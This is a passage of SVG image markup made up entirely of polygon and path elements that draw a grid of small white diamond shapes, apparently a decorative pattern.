53.353 63.258 55.195 61.144 53.353 59.031" fill="#fff"/><polygon points="53.353 47.225 51.515 49.338 53.353 51.452 55.195 49.338 53.353 47.225" fill="#fff"/><polygon points="53.353 35.419 51.515 37.532 53.353 39.646 55.195 37.532 53.353 35.419" fill="#fff"/><polygon points="63.628 70.837 61.789 72.95 63.628 75.064 65.466 72.95 63.628 70.837" fill="#fff"/><polygon points="63.628 59.031 61.789 61.144 63.628 63.258 65.466 61.144 63.628 59.031" fill="#fff"/><polygon points="63.628 47.225 61.789 49.338 63.628 51.452 65.466 49.338 63.628 47.225" fill="#fff"/><polygon points="63.628 35.419 61.789 37.532 63.628 39.646 65.466 37.532 63.628 35.419" fill="#fff"/><polygon points="63.628 23.612 61.789 25.726 63.628 27.84 65.466 25.726 63.628 23.612" fill="#fff"/><polygon points="73.901 70.837 72.062 72.95 73.901 75.064 75.739 72.95 73.901 70.837" fill="#fff"/><polygon points="73.901 59.031 72.062 61.144 73.901 63.258 75.739 61.144 73.901 59.031" fill="#fff"/><polygon points="73.901 47.225 72.062 49.338 73.901 51.452 75.739 49.338 73.901 47.225" fill="#fff"/><polygon points="73.901 35.419 72.062 37.532 73.901 39.646 75.739 37.532 73.901 35.419" fill="#fff"/><polygon points="73.901 23.612 72.062 25.726 73.901 27.84 75.739 25.726 73.901 23.612" fill="#fff"/><path d="M73.9,16.033l.476-.547c-.214.119-.429.237-.642.357Z" fill="#fff"/><polygon points="84.174 70.837 82.335 72.95 84.174 75.064 86.015 72.95 84.174 70.837" fill="#fff"/><polygon points="84.174 59.031 82.335 61.144 84.174 63.258 86.015 61.144 84.174 59.031" fill="#fff"/><polygon points="84.174 47.225 82.335 49.338 84.174 51.452 86.015 49.338 84.174 47.225" fill="#fff"/><polygon points="84.174 35.419 82.335 37.532 84.174 39.646 86.015 37.532 84.174 35.419" fill="#fff"/><polygon points="84.174 23.612 82.335 25.726 84.174 27.84 86.015 25.726 84.174 23.612" fill="#fff"/><polygon points="84.174 11.806 82.335 13.92 84.174 16.033 86.015 13.92 84.174 11.806" fill="#fff"/><polygon points="94.448 70.837 92.61 72.95 94.448 75.064 96.286 72.95 94.448 70.837" fill="#fff"/><polygon points="94.448 59.031 92.61 61.144 94.448 63.258 96.286 61.144 94.448 59.031" fill="#fff"/><polygon points="94.448 47.225 92.61 49.338 94.448 51.452 96.286 49.338 94.448 47.225" fill="#fff"/><polygon points="94.448 35.419 92.61 37.532 94.448 39.646 96.286 37.532 94.448 35.419" fill="#fff"/><polygon points="94.448 23.612 92.61 25.726 94.448 27.84 96.286 25.726 94.448 23.612" fill="#fff"/><polygon points="94.448 11.806 92.61 13.92 94.448 16.033 96.286 13.92 94.448 11.806" fill="#fff"/><polygon points="104.721 70.837 102.883 72.95 104.721 75.064 106.559 72.95 104.721 70.837" fill="#fff"/><polygon points="104.721 59.031 102.883 61.144 104.721 63.258 106.559 61.144 104.721 59.031" fill="#fff"/><polygon points="104.721 47.225 102.883 49.338 104.721 51.452 106.559 49.338 104.721 47.225" fill="#fff"/><polygon points="104.721 35.419 102.883 37.532 104.721 39.646 106.559 37.532 104.721 35.419" fill="#fff"/><polygon points="104.721 23.612 102.883 25.726 104.721 27.84 106.559 25.726 104.721 23.612" fill="#fff"/><polygon points="104.721 11.806 102.883 13.92 104.721 16.033 106.559 13.92 104.721 11.806" fill="#fff"/><path d="M104.721,4.227l1.759-2.022c-.937.266-1.868.545-2.8.828Z" fill="#fff"/><polygon points="114.996 70.837 113.154 72.95 114.996 75.064 116.834 72.95 114.996 70.837" fill="#fff"/><polygon points="114.996 59.031 113.154 61.144 114.996 63.258 116.834 61.144 114.996 59.031" fill="#fff"/><polygon points="114.996 47.225 113.154 49.338 114.996 51.452 116.834 49.338 114.996 47.225" fill="#fff"/><polygon points="114.996 35.419 113.154 37.532 114.996 39.646 116.834 37.532 114.996 35.419" fill="#fff"/><polygon points="114.996 23.612 113.154 25.726 114.996 27.84 116.834 25.726 114.996 23.612" fill="#fff"/><polygon points="114.996 11.806 113.154 13.92 114.996 16.033 116.834 13.92 114.996 11.806" fill="#fff"/><path d="M113.154,2.114,115,4.227l1.838-2.113-1.8-2.066-.1.023Z" fill="#fff"/><polygon points="125.268 75.064 127.107 72.95 125.268 70.837 123.43 72.95 125.268 75.064" fill="#fff"/><polygon points="125.268 63.258 127.107 61.144 125.268 59.031 123.43 61.144 125.268 63.258" fill="#fff"/><polygon points="125.268 51.452 127.107 49.338 125.268 47.225 123.43 49.338 125.268 51.452" fill="#fff"/><polygon points="125.268 39.646 127.107 37.532 125.268 35.419 123.43 37.532 125.268 39.646" fill="#fff"/><polygon points="125.268 27.84 127.107 25.726 125.268 23.612 123.43 25.726 125.268 27.84" fill="#fff"/><polygon points="125.268 16.033 127.107 13.92 125.268 11.806 123.43 13.92 125.268 16.033" fill="#fff"/><polygon points="127.107 2.114 125.268 0 123.43 2.114 125.268 4.227 127.107 2.114" fill="#fff"/><polygon points="135.541 75.064 137.383 72.95 135.541 70.837 133.703 72.95 135.541 75.064" fill="#fff"/><polygon points="135.541 63.258 137.383 61.144 135.541 59.031 133.703 61.144 135.541 63.258" fill="#fff"/><polygon points="135.541 51.452 137.383 49.338 135.541 47.225 133.703 49.338 135.541 51.452" fill="#fff"/><polygon points="135.541 39.646 137.383 37.532 135.541 35.419 133.703 37.532 135.541 39.646" fill="#fff"/><polygon points="135.541 27.84 137.383 25.726 135.541 23.612 133.703 25.726 135.541 27.84" fill="#fff"/><polygon points="135.541 16.033 137.383 13.92 135.541 11.806 133.703 13.92 135.541 16.033" fill="#fff"/><polygon points="137.383 2.114 135.541 0 133.703 2.114 135.541 4.227 137.383 2.114" fill="#fff"/><polygon points="145.742 286.348 147.581 284.234 145.742 282.121 143.904 284.234 145.742 286.348" fill="#fff"/><polygon points="145.742 274.542 147.581 272.428 145.742 270.315 143.904 272.428 145.742 274.542" fill="#fff"/><polygon points="145.742 262.736 147.581 260.622 145.742 258.509 143.904 260.622 145.742 262.736" fill="#fff"/><polygon points="145.742 250.929 147.581 248.815 145.742 246.702 143.904 248.815 145.742 250.929" fill="#fff"/><polygon points="145.742 239.123 147.581 237.01 145.742 234.896 143.904 237.01 145.742 239.123" fill="#fff"/><polygon points="154.177 284.234 156.015 286.348 157.854 284.234 156.015 282.121 154.177 284.234" fill="#fff"/><polygon points="156.015 270.315 154.177 272.428 156.015 274.542 157.854 272.428 156.015 270.315" fill="#fff"/><polygon points="156.015 258.509 154.177 260.622 156.015 262.736 157.854 260.622 156.015 258.509" fill="#fff"/><polygon points="156.015 246.702 154.177 248.815 156.015 250.929 157.854 248.815 156.015 246.702" fill="#fff"/><polygon points="156.015 234.896 154.177 237.01 156.015 239.123 157.854 237.01 156.015 234.896" fill="#fff"/><polygon points="164.45 284.234 166.288 286.348 168.13 284.234 166.288 282.121 164.45 284.234" fill="#fff"/><polygon points="166.288 270.315 164.45 272.428 166.288 274.542 168.13 272.428 166.288 270.315" fill="#fff"/><polygon points="166.288 258.509 164.45 260.622 166.288 262.736 168.13 260.622 166.288 258.509" fill="#fff"/><polygon points="166.288 246.702 164.45 248.815 166.288 250.929 168.13 248.815 166.288 246.702" fill="#fff"/><polygon points="166.288 234.896 164.45 237.01 166.288 239.123 168.13 237.01 166.288 234.896" fill="#fff"/><polygon points="174.724 284.234 176.563 286.348 178.401 284.234 176.563 282.121 174.724 284.234" fill="#fff"/><polygon points="176.563 270.315 174.724 272.428 176.563 274.542 178.401 272.428 176.563 270.315" fill="#fff"/><polygon points="176.563 258.509 174.724 260.622 176.563 262.736 178.401 260.622 176.563 258.509" fill="#fff"/><polygon points="176.563 246.702 174.724 248.815 176.563 250.929 178.401 248.815 176.563 246.702" fill="#fff"/><polygon points="176.563 234.896 174.724 237.01 176.563 239.123 178.401 237.01 176.563 234.896" fill="#fff"/><polygon points="184.997 284.234 186.835 286.348 188.674 284.234 186.835 282.121 184.997 284.234" fill="#fff"/><polygon points="186.835 270.315 184.997 272.428 186.835 274.542 188.674 272.428 186.835 270.315" fill="#fff"/><polygon points="186.835 258.509 184.997 260.622 186.835 262.736 188.674 260.622 186.835 258.509" fill="#fff"/><polygon points="186.835 246.702 184.997 248.815 186.835 250.929 188.674 248.815 186.835 246.702" fill="#fff"/><polygon points="186.835 234.896 184.997 237.01 186.835 239.123 188.674 237.01 186.835 234.896" fill="#fff"/><polygon points="195.268 284.234 197.11 286.348 198.948 284.234 197.11 282.121 195.268 284.234" fill="#fff"/><polygon points="197.11 270.315 195.268 272.428 197.11 274.542 198.948 272.428 197.11 270.315" fill="#fff"/><polygon points="197.11 258.509 195.268 260.622 197.11 262.736 198.948 260.622 197.11 258.509" fill="#fff"/><polygon points="197.11 246.702 195.268 248.815 197.11 250.929 198.948 248.815 197.11 246.702" fill="#fff"/><polygon points="197.11 234.896 195.268 237.01 197.11 239.123 198.948 237.01 197.11 234.896" fill="#fff"/><polygon points="205.545 284.234 207.383 286.348 209.221 284.234 207.383 282.121 205.545 284.234" fill="#fff"/><polygon points="207.383 270.315 205.545 272.428 207.383 274.542 209.221 272.428 207.383 270.315" fill="#fff"/><polygon points="207.383 258.509 205.545 260.622 207.383 262.736 209.221 260.622 207.383 258.509" fill="#fff"/><polygon points="207.383 246.702 205.545 248.815 207.383 250.929 209.221 248.815 207.383 246.702" fill="#fff"/><polygon points="207.383 234.896 205.545 237.01 207.383 239.123 209.221 237.01 207.383 234.896" fill="#fff"/><polygon points="215.817 272.428 217.656 274.542 219.497 272.428 217.656 270.315 215.817 272.428" fill="#fff"/><polygon points="217.656 258.509 215.817 260.622 217.656 262.736 219.497 260.622 217.656 258.509" fill="#fff"/><polygon points="217.656 246.702 215.817 248.815 217.656 250.929 219.497 248.815 217.656 246.702" fill="#fff"/><polygon points="217.656 234.896 215.817 237.01 217.656 239.123 219.497 237.01 217.656 234.896" fill="#fff"/><polygon points="226.092 272.428 227.93 274.542 229.769 272.428 227.93 270.315 226.092 272.428" fill="#fff"/><polygon points="227.93 258.509 226.092 260.622 227.93 262.736 229.769 260.622 227.93 258.509" fill="#fff"/><polygon points="227.93 246.702 226.092 248.815 227.93 250.929 229.769 248.815 227.93 246.702" fill="#fff"/><polygon points="227.93 234.896 226.092 237.01 227.93 239.123 229.769 237.01 227.93 234.896" fill="#fff"/><polygon points="236.365 260.622 238.203 262.736 240.042 260.622 238.203 258.509 236.365 260.622" fill="#fff"/><polygon points="238.203 246.702 236.365 248.815 238.203 250.929 240.042 248.815 238.203 246.702" fill="#fff"/><polygon points="238.203 234.896 236.365 237.01 238.203 239.123 240.042 237.01 238.203 234.896" fill="#fff"/><path d="M248.478,258.509l-1.842,2.113.929,1.067c.7-.6,1.391-1.22,2.081-1.837Z" fill="#fff"/><polygon points="248.478 250.929 250.316 248.815 248.478 246.702 246.636 248.815 248.478 250.929" fill="#fff"/><polygon points="248.478 239.123 250.316 237.01 248.478 234.896 246.636 237.01 248.478 239.123" fill="#fff"/><polygon points="260.589 248.815 258.751 246.702 256.912 248.815 258.751 250.929 260.589 248.815" fill="#fff"/><polygon points="256.912 237.01 258.751 239.123 260.589 237.01 258.751 234.896 256.912 237.01" fill="#fff"/><path d="M269.023,234.9l-1.838,2.114,1.766,2.03q.864-1.126,1.707-2.268Z" fill="#fff"/><polygon points="145.742 227.565 147.581 225.451 145.742 223.337 143.904 225.451 145.742 227.565" fill="#fff"/><polygon points="145.742 215.759 147.581 213.645 145.742 211.531 143.904 213.645 145.742 215.759" fill="#fff"/><polygon points="145.742 203.952 147.581 201.838 145.742 199.725 143.904 201.838 145.742 203.952" fill="#fff"/><polygon points="145.742 192.146 147.581 190.032 145.742 187.919 143.904 190.032 145.742 192.146" fill="#fff"/><polygon points="145.742 180.34 147.581 178.226 145.742 176.113 143.904 178.226 145.742 180.34" fill="#fff"/><polygon points="145.742 168.534 147.581 166.42 145.742 164.307 143.904 166.42 145.742 168.534" fill="#fff"/><polygon points="145.742 156.727 147.581 154.614 145.742 152.5 143.904 154.614 145.742 156.727" fill="#fff"/><polygon points="145.742 144.921 147.581 142.808 145.742 140.694 143.904 142.808 145.742 144.921" fill="#fff"/><polygon points="156.015 223.337 154.177 225.451 156.015 227.565 157.854 225.451 156.015 223.337" fill="#fff"/><polygon points="156.015 211.531 154.177 213.645 156.015 215.759 157.854 213.645 156.015 211.531" fill="#fff"/><polygon points="156.015 199.725 154.177 201.838 156.015 203.952 157.854 201.838 156.015 199.725" fill="#fff"/><polygon points="156.015 187.919 154.177 190.032 156.015 192.146 157.854 190.032 156.015 187.919" fill="#fff"/><polygon points="156.015 176.113 154.177 178.226 156.015 180.34 157.854 178.226 156.015 176.113" fill="#fff"/><polygon points="156.015 164.307 154.177 166.42 156.015 168.534 157.854 166.42 156.015 164.307" fill="#fff"/><polygon points="156.015 152.5 154.177 154.614 156.015 156.727 157.854 154.614 156.015 152.5" fill="#fff"/><polygon points="156.015 140.694 154.177 142.808 156.015 144.921 157.854 142.808 156.015 140.694" fill="#fff"/><polygon points="168.128 225.451 166.288 223.337 164.45 225.451 166.288 227.565 168.128 225.451" fill="#fff"/><polygon points="166.288 211.531 164.45 213.645 166.288 215.759 168.13 213.645 166.288 211.531" fill="#fff"/><polygon points="166.288 199.725 164.45 201.838 166.288 203.952 168.13 201.838 166.288 199.725" fill="#fff"/><polygon points="166.288 187.919 164.45 190.032 166.288 192.146 168.13 190.032 166.288 187.919" fill="#fff"/><polygon points="166.288 176.113 164.45 178.226 166.288 180.34 168.13 178.226 166.288 176.113" fill="#fff"/><polygon points="166.288 164.307 164.45 166.42 166.288 168.534 168.13 166.42 166.288 164.307" fill="#fff"/><polygon points="166.288 152.5 164.45 154.614 166.288 156.727 168.13 154.614 166.288 152.5" fill="#fff"/><polygon points="166.288 140.694 164.45 142.808 166.288 144.921 168.13 142.808 166.288 140.694" fill="#fff"/><polygon points="176.563 223.337 174.724 225.451 176.563 227.565 178.401 225.451 176.563 223.337" fill="#fff"/><polygon points="176.563 211.531 174.724 213.645 176.563 215.759 178.401 213.645 176.563 211.531" fill="#fff"/><polygon points="176.563 199.725 174.724 201.838 176.563 203.952 178.401 201.838 176.563 199.725" fill="#fff"/><polygon points="176.563 187.919 174.724 190.032 176.563 192.146 178.401 190.032 176.563 187.919" fill="#fff"/><polygon points="176.563 176.113 174.724 178.226 176.563 180.34 178.401 178.226 176.563 176.113" fill="#fff"/><polygon points="176.563 164.307 174.724 166.42 176.563 168.534 178.401 166.42 176.563 164.307" fill="#fff"/><polygon points="176.563 152.5 174.724 154.614 176.563 156.727 178.401 154.614 176.563 152.5" fill="#fff"/><polygon points="176.563 140.694 174.724 142.808 176.563 144.921 178.401 142.808 176.563 140.694" fill="#fff"/><polygon points="186.835 223.337 184.997 225.451 186.835 227.565 188.674 225.451 186.835 223.337" fill="#fff"/><polygon points="186.835 211.531 184.997 213.645 186.835 215.759 188.674 213.645 186.835 211.531" fill="#fff"/><polygon points="186.835 199.725 184.997 201.838 186.835 203.952 188.674 201.838 186.835 199.725" fill="#fff"/><polygon points="186.835 187.919 184.997 190.032 186.835 192.146 188.674 190.032 186.835 187.919" fill="#fff"/><polygon points="186.835 176.113 184.997 178.226 186.835 180.34 188.674 178.226 186.835 176.113" fill="#fff"/><polygon points="186.835 164.307 184.997 166.42 186.835 168.534 188.674 166.42 186.835 164.307" fill="#fff"/><polygon points="186.835 152.5 184.997 154.614 186.835 156.727 188.674 154.614 186.835 152.5" fill="#fff"/><polygon points="186.835 140.694 184.997 142.808 186.835 144.921 188.674 142.808 186.835 140.694" fill="#fff"/><polygon points="197.11 223.337 195.27 225.451 197.11 227.565 198.948 225.451 197.11 223.337" fill="#fff"/><polygon points="197.11 211.531 195.268 213.645 197.11 215.759 198.948 213.645 197.11 211.531" fill="#fff"/><polygon points="197.11 199.725 195.268 201.838 197.11 203.952 198.948 201.838 197.11 199.725" fill="#fff"/><polygon points="197.11 187.919 195.268 190.032 197.11 192.146 198.948 190.032 197.11 187.919" fill="#fff"/><polygon points="197.11 176.113 195.268 178.226 197.11 180.34 198.948 178.226 197.11 176.113" fill="#fff"/><polygon points="197.11 164.307 195.268 166.42 197.11 168.534 198.948 166.42 197.11 164.307" fill="#fff"/><polygon points="197.11 152.5 195.268 154.614 197.11 156.727 198.948 154.614 197.11 152.5" fill="#fff"/><polygon points="197.11 140.694 195.268 142.808 197.11 144.921 198.948 142.808 197.11 140.694" fill="#fff"/><polygon points="207.383 223.337 205.545 225.451 207.383 227.565 209.221 225.451 207.383 223.337" fill="#fff"/><polygon points="207.383 211.531 205.545 213.645 207.383 215.759 209.221 213.645 207.383 211.531" fill="#fff"/><polygon points="207.383 199.725 205.545 201.838 207.383 203.952 209.221 201.838 207.383 199.725" fill="#fff"/><polygon points="207.383 187.919 205.545 190.032 207.383 192.146 209.221 190.032 207.383 187.919" fill="#fff"/><polygon points="207.383 176.113 205.545 178.226 207.383 180.34 209.221 178.226 207.383 176.113" fill="#fff"/><polygon points="207.383 164.307 205.545 166.42 207.383 168.534 209.221 166.42 207.383 164.307" fill="#fff"/><polygon points="207.383 152.5 205.545 154.614 207.383 156.727 209.221 154.614 207.383 152.5" fill="#fff"/><polygon points="207.383 140.694 205.545 142.808 207.383 144.921 209.221 142.808 207.383 140.694" fill="#fff"/><polygon points="219.496 225.451 217.656 223.337 215.817 225.451 217.656 227.565 219.496 225.451" fill="#fff"/><polygon points="217.656 211.531 215.817 213.645 217.656 215.759 219.497 213.645 217.656 211.531" fill="#fff"/><polygon points="217.656 199.725 215.817 201.838 217.656 203.952 219.497 201.838 217.656 199.725" fill="#fff"/><polygon points="217.656 187.919 215.817 190.032 217.656 192.146 219.497 190.032 217.656 187.919" fill="#fff"/><polygon points="217.656 176.113 215.817 178.226 217.656 180.34 219.497 178.226 217.656 176.113" fill="#fff"/><polygon points="217.656 164.307 215.817 166.42 217.656 168.534 219.497 166.42 217.656 164.307" fill="#fff"/><polygon points="217.656 152.5 215.817 154.614 217.656 156.727 219.497 154.614 217.656 152.5" fill="#fff"/><polygon points="217.656 140.694 215.817 142.808 217.656 144.921 219.497 142.808 217.656 140.694" fill="#fff"/><polygon points="227.93 223.337 226.092 225.451 227.93 227.565 229.769 225.451 227.93 223.337" fill="#fff"/><polygon points="227.93 211.531 226.092 213.645 227.93 215.759 229.769 213.645 227.93 211.531" fill="#fff"/><polygon points="227.93 199.725 226.092 201.838 227.93 203.952 229.769 201.838 227.93 199.725" fill="#fff"/><polygon points="227.93 187.919 226.092 190.032 227.93 192.146 229.769 190.032 227.93 187.919" fill="#fff"/><polygon points="227.93 176.113 226.092 178.226 227.93 180.34 229.769 178.226 227.93 176.113" fill="#fff"/><polygon points="227.93 164.307 226.092 166.42 227.93 168.534 229.769 166.42 227.93 164.307" fill="#fff"/><polygon points="227.93 152.5 226.092 154.614 227.93 156.727 229.769 154.614 227.93 152.5" fill="#fff"/><polygon points="227.93 140.694 226.092 142.808 227.93 144.921 229.769 142.808 227.93 140.694" fill="#fff"/><polygon points="238.203 223.337 236.365 225.451 238.203 227.565 240.042 225.451 238.203 223.337" fill="#fff"/><polygon points="238.203 211.531 236.365 213.645 238.203 215.759 240.042 213.645 238.203 211.531" fill="#fff"/><polygon points="238.203 199.725 236.365 201.838 238.203 203.952 240.042 201.838 238.203 199.725" fill="#fff"/><polygon points="238.203 187.919 236.365 190.032 238.203 192.146 240.042 190.032 238.203 187.919" fill="#fff"/><polygon points="238.203 176.113 236.365 178.226 238.203 180.34 240.042 178.226 238.203 176.113" fill="#fff"/><polygon points="238.203 164.307 236.365 166.42 238.203 168.534 240.042 166.42 238.203 164.307" fill="#fff"/><polygon points="238.203 152.5 236.365 154.614 238.203 156.727 240.042 154.614 238.203 152.5" fill="#fff"/><polygon points="238.203 140.694 236.365 142.808 238.203 144.921 240.042 142.808 238.203 140.694" fill="#fff"/><polygon points="246.638 225.451 248.478 227.565 250.316 225.451 248.478 223.337 246.638 225.451" fill="#fff"/><polygon points="248.478 215.759 250.316 213.645 248.478 211.531 246.636 213.645 248.478 215.759" fill="#fff"/><polygon points="248.478 203.952 250.316 201.838 248.478 199.725 246.636 201.838 248.478 203.952" fill="#fff"/><polygon points="248.478 192.146 250.316 190.032 248.478 187.919 246.636 190.032 248.478 192.146" fill="#fff"/><polygon points="248.478 180.34 250.316 178.226 248.478 176.113 246.636 178.226 248.478 180.34" fill="#fff"/><polygon points="248.478 168.534 250.316 166.42 248.478 164.307 246.636 166.42 248.478 168.534" fill="#fff"/><polygon points="248.478 156.727 250.316 154.614 248.478 152.5 246.636 154.614 248.478 156.727" fill="#fff"/><polygon points="248.478 144.921 250.316 142.808 248.478 140.694 246.636 142.808 248.478 144.921" fill="#fff"/><polygon points="258.751 223.337 256.912 225.451 258.751 227.565 260.589 225.451 258.751 223.337" fill="#fff"/><polygon points="258.751 211.531 256.912 213.645 258.751 215.759 260.589 213.645 258.751 211.531" fill="#fff"/><polygon points="258.751 199.725 256.912 201.838 258.751 203.952 260.589 201.838 258.751 199.725" fill="#fff"/><polygon points="258.751 187.919 256.912 190.032 258.751 192.146 260.589 190.032 258.751 187.919" fill="#fff"/><polygon points="258.751 176.113 256.912 178.226 258.751 180.34 260.589 178.226 258.751 176.113" fill="#fff"/><polygon points="258.751 164.307 256.912 166.42 258.751 168.534 260.589 166.42 258.751 164.307" fill="#fff"/><polygon points="258.751 152.5 256.912 154.614 258.751 156.727 260.589 154.614 258.751 152.5" fill="#fff"/><polygon points="258.751 140.694 256.912 142.808 258.751 144.921 260.589 142.808 258.751 140.694" fill="#fff"/><polygon points="267.185 225.451 269.023 227.565 270.863 225.451 269.023 223.337 267.185 225.451" fill="#fff"/><polygon points="269.023 211.531 267.185 213.645 269.023 215.759 270.865 213.645 269.023 211.531" fill="#fff"/><polygon points="269.023 199.725 267.185 201.838 269.023 203.952 270.865 201.838 269.023 199.725" fill="#fff"/><polygon points="269.023 187.919 267.185 190.032 269.023 192.146 270.865 190.032 269.023 187.919" fill="#fff"/><polygon points="269.023 176.113 267.185 178.226 269.023 180.34 270.865 178.226 269.023 176.113" fill="#fff"/><polygon points="269.023 164.307 267.185 166.42 269.023 168.534 270.865 166.42 269.023 164.307" fill="#fff"/><polygon points="269.023 152.5 267.185 154.614 269.023 156.727 270.865 154.614 269.023 152.5" fill="#fff"/><polygon points="269.023 140.694 267.185 142.808 269.023 144.921 270.865 142.808 269.023 140.694" fill="#fff"/><path d="M279.445,223.337l-1.838,2.114.384.442c.508-.83,1-1.669,1.5-2.51Z" fill="#fff"/><polygon points="277.607 213.645 279.445 215.759 281.284 213.645 279.445 211.531 277.607 213.645" fill="#fff"/><polygon points="279.445 199.725 277.607 201.838 279.445 203.952 281.284 201.838 279.445 199.725" fill="#fff"/><polygon points="279.445 187.919 277.607 190.032 279.445 192.146 281.284 190.032 279.445 187.919" fill="#fff"/><polygon points="279.445 176.113 277.607 178.226 279.445 180.34 281.284 178.226 279.445 176.113" fill="#fff"/><polygon points="279.445 164.307 277.607 166.42 279.445 168.534 281.284 166.42 279.445 164.307" fill="#fff"/><polygon points="279.445 152.5 277.607 154.614 279.445 156.727 281.284 154.614 279.445 152.5" fill="#fff"/><polygon points="279.445 140.694 277.607 142.808 279.445 144.921 281.284 142.808 279.445 140.694" fill="#fff"/><path d="M289.718,199.725l-1.838,2.113,1.385,1.593c.389-.969.764-1.946,1.134-2.925Z" fill="#fff"/><polygon points="287.88 190.032 289.718 192.146 291.56 190.032 289.718 187.919 287.88 190.032" fill="#fff"/><polygon points="289.718 176.113 287.88 178.226 289.718 180.34 291.56 178.226 289.718 176.113" fill="#fff"/><polygon points="289.718 164.307 287.88 166.42 289.718 168.534 291.56 166.42 289.718 164.307" fill="#fff"/><polygon points="289.718 152.5 287.88 154.614 289.718 156.727 291.56 154.614 289.718 152.5" fill="#fff"/><polygon points="289.718 140.694 287.88 142.808 289.718 144.921 291.56 142.808 289.718 140.694" fill="#fff"/><path d="M298.154,166.42l.6.691c.07-.534.131-1.071.195-1.606Z" fill="#fff"/><path d="M298.154,154.614l1.6,1.843q.114-1.94.18-3.893Z" fill="#fff"/><path d="M298.154,142.808l1.839,2.113.007-.008q-.035-2.051-.122-4.087Z" fill="#fff"/><path d="M2.024,188.133c.267.952.547,1.9.832,2.843l.821-.944Z" fill="#fff"/><polygon points="3.677 178.226 1.838 176.113 0 178.226 1.838 180.34 3.677 178.226" fill="#fff"/><polygon points="0 166.42 1.838 168.534 3.677 166.42 1.838 164.307 0 166.42" fill="#fff"/><polygon points="1.838 152.5 0 154.614 1.838 156.727 3.677 154.614 1.838 152.5" fill="#fff"/><polygon points="1.838 140.694 0 142.808 1.838 144.921 3.677 142.808 1.838 140.694" fill="#fff"/><path d="M12.113,211.531l-.883,1.014c.434.9.882,1.8,1.334,2.7l1.387-1.595Z" fill="#fff"/><polygon points="10.271 201.838 12.113 203.952 13.951 201.838 12.113 199.725 10.271 201.838" fill="#fff"/><polygon points="12.113 187.919 10.271 190.032 12.113 192.146 13.951 190.032 12.113 187.919" fill="#fff"/><polygon points="12.113 176.113 10.271 178.226 12.113 180.34 13.951 178.226 12.113 176.113" fill="#fff"/><polygon points="12.113 164.307 10.271 166.42 12.113 168.534 13.951 166.42 12.113 164.307" fill="#fff"/><polygon points="12.113 152.5 10.271 154.614 12.113 156.727 13.951 154.614 12.113 152.5" fill="#fff"/><polygon points="12.113 140.694 10.271 142.808 12.113 144.921 13.951 142.808 12.113 140.694" fill="#fff"/><polygon points="30.966 237.01 32.808 239.123 34.646 237.01 32.808 234.896 30.966 237.01" fill="#fff"/><polygon points="44.919 248.815 43.08 246.702 41.242 248.815 43.08 250.929 44.919 248.815" fill="#fff"/><polygon points="41.242 237.01 43.08 239.123 44.919 237.01 43.08 234.896 41.242 237.01" fill="#fff"/><polygon points="51.515 260.622 53.353 262.736 55.195 260.622 53.353 258.509 51.515 260.622" fill="#fff"/><polygon points="53.353 246.702 51.515 248.815 53.353 250.929 55.195 248.815 53.353 246.702" fill="#fff"/><polygon points="53.353 234.896 51.515 237.01 53.353 239.123 55.195 237.01 53.353 234.896" fill="#fff"/><path d="M63.628,270.315l-1.4,1.609q1.152.791,2.32,1.56l.918-1.056Z" fill="#fff"/><polygon points="61.789 260.622 63.628 262.736 65.466 260.622 63.628 258.509 61.789 260.622" fill="#fff"/><polygon points="63.628 246.702 61.789 248.815 63.628 250.929 65.466 248.815 63.628 246.702" fill="#fff"/><polygon points="63.628 234.896 61.789 237.01 63.628 239.123 65.466 237.01 63.628 234.896" fill="#fff"/><polygon points="72.062 272.428 73.901 274.542 75.739 272.428 73.901 270.315 72.062 272.428" fill="#fff"/><polygon points="73.901 258.509 72.062 260.622 73.901 262.736 75.739 260.622 73.901 258.509" fill="#fff"/><polygon points="73.901 246.702 72.062 248.815 73.901 250.929 75.739 248.815 73.901 246.702" fill="#fff"/><polygon points="73.901 234.896 72.062 237.01 73.901 239.123 75.739 237.01 73.901 234.896" fill="#fff"/><path d="M84.174,282.121l-1.428,1.641q1.3.621,2.62,1.217l.649-.745Z" fill="#fff"/><polygon points="82.335 272.428 84.174 274.542 86.015 272.428 84.174 270.315 82.335 272.428" fill="#fff"/><polygon points="84.174 258.509 82.335 260.622 84.174 262.736 86.015 260.622 84.174 258.509" fill="#fff"/><polygon points="84.174 246.702 82.335 248.815 84.174 250.929 86.015 248.815 84.174 246.702" fill="#fff"/><polygon points="84.174 234.896 82.335 237.01 84.174 239.123 86.015 237.01 84.174 234.896" fill="#fff"/><polygon points="92.61 284.234 94.448 286.348 96.286 284.234 94.448 282.121 92.61 284.234" fill="#fff"/><polygon points="94.448 270.315 92.61 272.428 94.448 274.542 96.286 272.428 94.448 270.315" fill="#fff"/><polygon points="94.448 258.509 92.61 260.622 94.448 262.736 96.286 260.622 94.448 258.509" fill="#fff"/><polygon points="94.448 246.702 92.61 248.815 94.448 250.929 96.286 248.815 94.448 246.702" fill="#fff"/><polygon points="94.448 234.896 92.61 237.01 94.448 239.123 96.286 237.01 94.448 234.896" fill="#fff"/><polygon points="102.883 284.234 104.721 286.348 106.559 284.234 104.721 282.121 102.883 284.234" fill="#fff"/><polygon points="104.721 270.315 102.883 272.428 104.721 274.542 106.559 272.428 104.721 270.315" fill="#fff"/><polygon points="104.721 258.509 102.883 260.622 104.721 262.736 106.559 260.622 104.721 258.509" fill="#fff"/><polygon points="104.721 246.702 102.883 248.815 104.721 250.929 106.559 248.815 104.721 246.702" fill="#fff"/><polygon points="104.721 234.896 102.883 237.01 104.721 239.123 106.559 237.01 104.721 234.896" fill="#fff"/><polygon points="113.154 284.234 114.996 286.348 116.834 284.234 114.996 282.121 113.154 284.234" fill="#fff"/><polygon points="114.996 270.315 113.154 272.428 114.996 274.542 116.834 272.428 114.996 270.315" fill="#fff"/><polygon points="114.996 258.509 113.154 260.622 114.996 262.736 116.834 260.622 114.996 258.509" fill="#fff"/><polygon points="114.996 246.702 113.154 248.815 114.996 250.929 116.834 248.815 114.996 246.702" fill="#fff"/><polygon points="114.996 234.896 113.154 237.01 114.996 239.123 116.834 237.01 114.996 234.896" fill="#fff"/><polygon points="125.268 286.348 127.107 284.234 125.268 282.121 123.43 284.234 125.268 286.348" fill="#fff"/><polygon points="125.268 274.542 127.107 272.428 125.268 270.315 123.43 272.428 125.268 274.542" fill="#fff"/><polygon points="125.268 262.736 127.107 260.622 125.268 258.509 123.43 260.622 125.268 262.736" fill="#fff"/><polygon points="125.268 250.929 127.107 248.815 125.268 246.702 123.43 248.815 125.268 250.929" fill="#fff"/><polygon points="125.268 239.123 127.107 237.01 125.268 234.896 123.43 237.01 125.268 239.123" fill="#fff"/><polygon points="135.541 286.348 137.383 284.234 135.541 282.121 133.703 284.234 135.541 286.348" 